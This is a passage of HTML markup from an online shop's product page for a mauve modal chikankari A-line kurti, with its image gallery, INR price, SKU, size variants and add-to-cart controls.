                        <select class="visually-hidden" data-option-position="1" name="option1" form="product-form-main-7674723008683-template--20167074054315__main" aria-label="Size"><option value="559102329003"  >S</option><option value="559102361771"  >M</option><option value="559102394539"  >L</option><option value="559102427307"  selected>XL</option><option value="559102460075"  >2XL</option><option value="559102492843"  >3XL</option></select>
                      </combo-box>

                      <button type="button" is="toggle-button" class="select" aria-expanded="false" aria-haspopup="listbox" aria-controls="sticky-form-option-template--20167074054315__main-1-combo-box">
                        <span class="select__selected-value">XL</span><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></button>
                    </div></div><product-payment-container class="product-sticky-form__payment-container"><button id="StickyAddToCart" is="loader-button" form="product-form-main-7674723008683-template--20167074054315__main" type="submit" data-product-add-to-cart-button  data-button-content="Add to cart" class="product-form__add-button button button--secondary" >Add to cart</button>
              </product-payment-container>
            </div>
          </div>
        </div>
      </product-sticky-form></product-rerender><div class="container">
    <nav aria-label="Breadcrumb" class="breadcrumb text--xsmall text--subdued hidden-phone">
      <ol class="breadcrumb__list" role="list">
        <li class="breadcrumb__item">
          <a class="breadcrumb__link" href="/">Home</a>
        </li><li class="breadcrumb__item">
          <span class="breadcrumb__link" aria-current="page">Anisa Modal Chikankari A-Line Kurti - Mauve</span>
        </li>
      </ol>
    </nav>

    <!-- PRODUCT TOP PART -->

    <product-rerender id="product-info-7674723008683-template--20167074054315__main" observe-form="product-form-main-7674723008683-template--20167074054315__main" allow-partial-rerender>
      <div class="product product--thumbnails-left">
<product-media filtered-ids="[]" form-id="product-form-main-7674723008683-template--20167074054315__main" autoplay-video thumbnails-position="left" reveal-on-scroll product-handle="mauve-anisa-modal-chikankari-a-line-kurti" class="product__media" style="--largest-image-aspect-ratio: 0.748567335243553">
    <div class="product__media-list-wrapper" style="max-width: 1045px"><flickity-carousel click-nav flickity-config="{
        &quot;adaptiveHeight&quot;: true,
        &quot;dragThreshold&quot;: 10,
        &quot;initialIndex&quot;: &quot;.is-initial-selected&quot;,
        &quot;fade&quot;: true,
        &quot;draggable&quot;: &quot;&gt;1&quot;,
        &quot;contain&quot;: true,
        &quot;cellSelector&quot;: &quot;.product__media-item:not(.is-filtered)&quot;,
        &quot;percentPosition&quot;: false,
        &quot;pageDots&quot;: false,
        &quot;prevNextButtons&quot;: false
      }" id="product-template--20167074054315__main-7674723008683-media-list" class="product__media-list"><div id="product-template--20167074054315__main-26724380213419" class="product__media-item  is-initial-selected is-selected" data-media-type="image" data-media-id="26724380213419" data-original-position="0"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.58851674641147%; --aspect-ratio: 0.748567335243553"><img src="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=1045" alt="Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label" srcset="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=400 400w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=500 500w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=600 600w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=700 700w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=800 800w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=900 900w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=1000 1000w" width="1045" height="1396" loading="eager" sizes="(max-width: 999px) calc(100vw - 48px), 640px" reveal="true"></div></div><div id="product-template--20167074054315__main-26724380278955" class="product__media-item  " data-media-type="image" data-media-id="26724380278955" data-original-position="1"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.58851674641147%; --aspect-ratio: 0.748567335243553"><img src="//thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=1045" alt="Hand-embroidered chikankari kurti in soft mauve modal fabric" srcset="//thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=400 400w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=500 500w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=600 600w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=700 700w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=800 800w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=900 900w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=1000 1000w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--20167074054315__main-26724380475563" class="product__media-item  " data-media-type="image" data-media-id="26724380475563" data-original-position="2"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.58851674641147%; --aspect-ratio: 0.748567335243553"><img src="//thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=1045" alt="Side view of mauve A-line kurti with floral embroidery detailing" srcset="//thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=400 400w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=500 500w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=600 600w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=700 700w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=800 800w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=900 900w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=1000 1000w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--20167074054315__main-26724380344491" class="product__media-item  " data-media-type="image" data-media-id="26724380344491" data-original-position="3"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.58851674641147%; --aspect-ratio: 0.748567335243553"><img src="//thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=1045" alt="Lucknowi chikankari kurti perfect for casual or office wear" srcset="//thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=400 400w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=500 500w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=600 600w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=700 700w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=800 800w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=900 900w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=1000 1000w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--20167074054315__main-26724380410027" class="product__media-item  " data-media-type="image" data-media-id="26724380410027" data-original-position="4"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.58851674641147%; --aspect-ratio: 0.748567335243553"><img src="//thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=1045" alt="Mauve chikankari kurti paired with denim for a fusion ethnic look" srcset="//thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=400 400w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=500 500w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=600 600w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=700 700w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=800 800w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=900 900w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=1000 1000w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div></flickity-carousel><button  is="toggle-button" aria-controls="product-template--20167074054315__main-7674723008683-zoom" aria-expanded="false" class="tap-area product__zoom-button">
          <span class="visually-hidden">Zoom</span><svg fill="none" focusable="false" width="14" height="14" class="icon icon--image-zoom   " viewBox="0 0 14 14">
        <path d="M9.50184 9.50184C11.4777 7.52595 11.5133 4.358 9.58134 2.42602C7.64936 0.494037 4.48141 0.529632 2.50552 2.50552C0.529632 4.48141 0.494037 7.64936 2.42602 9.58134C4.358 11.5133 7.52595 11.4777 9.50184 9.50184ZM9.50184 9.50184L13 13" stroke="currentColor" stroke-width="1"></path>
      </svg></button></div><flickity-controls controls="product-template--20167074054315__main-7674723008683-media-list" class="product__media-nav">
        <button class="product__media-prev-next hidden-pocket hidden-lap-and-up tap-area tap-area--large" aria-label="Previous" data-action="prev"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button><scroll-shadow class="product__thumbnail-scroll-shadow ">
          <div class="product__thumbnail-list hide-scrollbar">
            <div class="product__thumbnail-list-inner"><button type="button" tabindex="-1" reveal class="product__thumbnail-item  " aria-current="true" aria-controls="product-template--20167074054315__main-26724380213419" data-media-id="26724380213419" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=1045" alt="Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label" srcset="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=60 60w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=72 72w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=120 120w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=144 144w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=180 180w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=216 216w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=240 240w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=288 288w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074054315__main-26724380278955" data-media-id="26724380278955" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=1045" alt="Hand-embroidered chikankari kurti in soft mauve modal fabric" srcset="//thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=60 60w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=72 72w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=120 120w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=144 144w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=180 180w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=216 216w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=240 240w, //thechikanlabel.com/cdn/shop/files/20a_97688dbf-d6cc-4e98-a5be-dc5b818f414f.jpg?v=1688643555&amp;width=288 288w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074054315__main-26724380475563" data-media-id="26724380475563" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=1045" alt="Side view of mauve A-line kurti with floral embroidery detailing" srcset="//thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=60 60w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=72 72w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=120 120w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=144 144w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=180 180w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=216 216w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=240 240w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=288 288w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074054315__main-26724380344491" data-media-id="26724380344491" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=1045" alt="Lucknowi chikankari kurti perfect for casual or office wear" srcset="//thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=60 60w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=72 72w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=120 120w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=144 144w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=180 180w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=216 216w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=240 240w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=288 288w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074054315__main-26724380410027" data-media-id="26724380410027" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=1045" alt="Mauve chikankari kurti paired with denim for a fusion ethnic look" srcset="//thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=60 60w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=72 72w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=120 120w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=144 144w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=180 180w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=216 216w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=240 240w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=288 288w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button></div>
          </div>
        </scroll-shadow>

        <button class="product__media-prev-next hidden-pocket hidden-lap-and-up tap-area tap-aera--large" aria-label="Next" data-action="next"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </flickity-controls><product-image-zoom product-handle="mauve-anisa-modal-chikankari-a-line-kurti" id="product-template--20167074054315__main-7674723008683-zoom" class="pswp" tabindex="-1" role="dialog">
        <div class="pswp__bg"></div>

        <div class="pswp__scroll-wrap">
          <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
          </div>

          <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
              <button class="pswp__button pswp__button--close prev-next-button" data-action="pswp-close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__prev-next-buttons hidden-pocket">
              <button class="pswp__button prev-next-button prev-next-button--prev" data-action="pswp-prev" title="Previous"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
              <button class="pswp__button prev-next-button prev-next-button--next" data-action="pswp-next" title="Next"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__dots-nav-wrapper hidden-lap-and-up">
              <button class="tap-area tap-area--large" data-action="pswp-prev">
                <span class="visually-hidden">Previous</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>

              <div class="dots-nav dots-nav--centered">
                <!-- This will be fill at runtime as the number of items will be dynamic -->
              </div>

              <button class="tap-area tap-area--large" data-action="pswp-next">
                <span class="visually-hidden">Next</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>
          </div>
        </div>
      </product-image-zoom></product-media><div class="product__info">
  <!-- PRODUCT META -->
  <product-meta data-block-type="meta" data-block-id="template--20167074054315__main" price-class="price--large" class="product-meta"><h2 class="product-meta__vendor heading heading--small"><a href="/collections/vendors?q=TheChikanLabel%20%7C%20Lucknow%20Chikankari%20Kurtis%20%26%20Suits">TheChikanLabel | Lucknow Chikankari Kurtis & Suits</a></h2>
      <h1 class="product-meta__title heading h3">Anisa Modal Chikankari A-Line Kurti - Mauve</h1>
    

    <div class="product-meta__price-list-container"><div class="price-list"><span class="price price--large">
              <span class="visually-hidden">Sale price</span><span class=money>INR 3,449.00</span></span></div></div><product-payment-terms data-block-type="payment-terms" data-block-id="template--20167074054315__main"><form method="post" action="/cart/add" id="product-installment-form-template--20167074054315__main-7674723008683" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42776008196267"><input type="hidden" name="product-id" value="7674723008683" /><input type="hidden" name="section-id" value="template--20167074054315__main" /></form></product-payment-terms><div class="product-meta__reference"><span class="product-meta__sku text--subdued text--xxsmall">SKU:
          <span class="product-meta__sku-number">T172MO-MAUVE42</span>
        </span></div></product-meta><div class="product-form"><div id="shopify-block-ANHVUb21rNEs2L01LY__judge_me_reviews_preview_badge_RWTmwW" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7674723008683'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div><div data-block-type="inventory" data-block-id="inventory_9nMtrT" ><product-inventory class="product-form__inventory-wrapper"><span class="inventory inventory--low">Only 1 unit left</span></product-inventory></div><div id="shopify-block-AM1VyRWJhTVU3Qm80e__swatch_king_product_swatch_block_NrTaqa" class="shopify-block shopify-app-block"><div data-vsk-groups-priority="true" style="max-width: 100%;" data-vsk-product-handle="mauve-anisa-modal-chikankari-a-line-kurti"></div>


</div><variant-picker data-block-type="variant-picker" data-block-id="template--20167074054315__main" handle="mauve-anisa-modal-chikankari-a-line-kurti" section-id="template--20167074054315__main" form-id="product-form-main-7674723008683-template--20167074054315__main" update-url  class="product-form__variants" ><script data-variant type="application/json">{"id":42776008196267,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"T172MO-MAUVE42","requires_shipping":true,"taxable":true,"featured_image":{"id":34300027175083,"product_id":7674723008683,"position":1,"created_at":"2023-07-06T17:09:13+05:30","updated_at":"2023-07-06T17:09:15+05:30","alt":"Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label","width":1045,"height":1396,"src":"\/\/thechikanlabel.com\/cdn\/shop\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555","variant_ids":[42776008097963,42776008130731,42776008163499,42776008196267,42776008229035,42776008261803]},"available":true,"name":"Anisa Modal Chikankari A-Line Kurti - Mauve - XL","public_title":"XL","options":["XL"],"price":344900,"weight":280,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label","id":26724380213419,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1396,"width":1045,"src":"\/\/thechikanlabel.com\/cdn\/shop\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555"}},"requires_selling_plan":false,"selling_plan_allocations":[]}</script><div class="product-form__option-selector" data-selector-type="block">
                <div class="product-form__option-info">
                  <span class="product-form__option-name">Size:</span><span id="option-template--20167074054315__main--7674723008683-1--value" class="product-form__option-value">XL</span><button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-phone" aria-controls="product-template--20167074054315__main-7674723008683-size-chart-drawer" aria-expanded="false">Size chart</button>
                    <button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074054315__main-7674723008683-size-chart-popover" aria-expanded="false">Size chart</button></div><div class="block-swatch-list"><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1--1" value="559102329003" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1--1">S</label></div><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1--2" value="559102361771" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1--2">M</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1--3" value="559102394539" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1--3">L</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1--4" value="559102427307" checked="checked">
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1--4">XL</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1--5" value="559102460075" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1--5">2XL</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1--6" value="559102492843" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1--6">3XL</label></div></div></div><noscript>
              <label class="input__block-label" for="product-select-template--20167074054315__main-7674723008683">Variant</label>

              <div class="select-wrapper">
                <select class="select" autocomplete="off" id="product-select-template--20167074054315__main-7674723008683" name="id" form="product-form-main-7674723008683-template--20167074054315__main"><option  disabled="disabled" value="42776008097963" data-sku="T172MO-MAUVE36">S - <span class=money>INR 3,449.00</span></option><option  disabled="disabled" value="42776008130731" data-sku="T172MO-MAUVE38">M - <span class=money>INR 3,449.00</span></option><option   value="42776008163499" data-sku="T172MO-MAUVE40">L - <span class=money>INR 3,449.00</span></option><option selected="selected"  value="42776008196267" data-sku="T172MO-MAUVE42">XL - <span class=money>INR 3,449.00</span></option><option   value="42776008229035" data-sku="T172MO-MAUVE44">2XL - <span class=money>INR 3,449.00</span></option><option   value="42776008261803" data-sku="T172MO-MAUVE46">3XL - <span class=money>INR 3,449.00</span></option></select><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></div>
            </noscript>
          </variant-picker><div data-block-type="quantity-selector" data-block-id="quantity_selector" class="product-form__quantity" >
            <span class="product-form__quantity-label">Quantity:</span>

            <quantity-selector class="quantity-selector">
              <button type="button" class="quantity-selector__button">
